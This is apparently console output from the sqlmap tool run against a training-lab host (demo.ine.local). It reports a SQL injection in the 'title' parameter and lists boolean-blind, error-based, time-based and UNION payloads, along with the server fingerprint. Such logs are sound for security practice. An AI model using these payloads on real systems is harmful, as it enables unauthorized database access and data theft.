 [00:32:11] [INFO] target URL appears to have 7 columns in query
[00:32:11] [INFO] GET parameter 'title' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:32:11] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 127 HTTP(s) requests:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: title=batman' OR NOT 3225=3225#&action=search

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: title=batman' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a7a7671,(SELECT (ELT(1710=1710,1))),0x7170706271,0x78))s), 8446744073709551610, 8446744073709551610))
)-- PAEX&action=search

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=batman' AND (SELECT 7267 FROM (SELECT(SLEEP(5)))zRbY)-- KsKr&action=search

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=batman' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a7671,0x7a7664636e4f6c726a67494662464d7941796f6679786a4b49444e626a6d4f5343445a6d4f444564,0x7170706271),NULL,NULL,
NULL,NULL#&action=search
---
[00:32:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[00:32:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[00:32:16] [WARNING] your sqlmap version is outdated

[*] ending @ 00:32:16 /2022-09-27/